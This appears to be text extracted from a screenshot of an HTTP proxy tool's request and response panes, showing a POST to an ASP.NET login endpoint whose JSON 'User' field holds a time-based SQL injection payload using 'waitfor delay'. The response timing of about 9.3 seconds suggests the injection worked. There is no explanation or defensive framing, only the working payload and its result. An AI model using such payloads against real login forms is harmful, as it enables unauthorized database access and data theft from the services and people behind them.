 Request
Pretty Raw Hex
\n
1 POST HTTP/1.1
2 Content-Type: application/json
3 X-Requested-With: XMLHttpRequest
4 Referer: https://
5 Content-Length: 70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Host:
10 Connection: Keep-alive
11
12 {
13 "User":"abcdefg'; waitfor delay '0:0:8' -- ",
14 "Pwd":"Abc@123"
15 }
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 250 unknown
2 Keep-Alive: timeout=5
3 X-Powered-By: ASP.NET
4 Access-Control-Allow-Methods: GET,POST,OPTIONS
5 Access-Control-Allow-Headers: Content-Type,
Access-Control-Allow-Headers, Authorization
6 Date: Sat, 01 Apr 2023 11:01:31 GMT
7 Content-Length: 0
8
9
Search...
0 matches
263 bytes | 9,314 millis
INSPECTOR